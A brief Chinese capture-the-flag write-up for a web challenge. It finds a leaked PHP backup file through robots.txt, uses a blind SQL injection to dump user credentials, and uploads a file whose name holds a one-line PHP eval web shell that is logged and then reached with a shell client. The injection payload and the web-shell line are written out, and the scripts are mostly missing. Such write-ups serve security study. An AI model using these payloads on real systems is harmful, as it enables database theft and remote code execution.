扫后台找到robots.txt
提示了些信息 DIsallow*.php.bak
访问image.php.bak
1 | <?php |
测试:

?id=\0&path=or if(length(database())>1,3,1) %23访问成功 又是得盲注了

1 | import time |
别的大佬的脚本

这边爆出表名users后的将其转为十六进制 因为过滤了单引号双引号0x7573657273
爆完数据登入


传文件 可以传入phtml
但是提示将文件名写入日志文件中
那就可以
1 | filename="<?= @eval($_POST['hack']); ?>" |
用短标签绕过

蚁剑连接一下就好了